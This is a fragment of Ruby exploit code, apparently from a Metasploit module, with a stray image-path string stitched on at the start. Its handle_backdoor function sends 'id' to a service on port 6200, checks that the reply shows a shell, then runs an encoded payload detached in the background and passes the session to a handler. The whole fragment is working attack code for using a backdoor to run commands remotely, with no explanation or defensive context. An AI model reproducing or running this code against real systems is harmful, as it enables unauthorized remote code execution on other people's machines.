 def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
if r !~ /uid=/
print_error("The service on port 6200 does not appear to be a shell")
disconnect(s)
return
end
print_good("UID: #{r.strip}")
s.put("nohup " + payload.encoded + " >/dev/null 2>&1")
handler(s)
end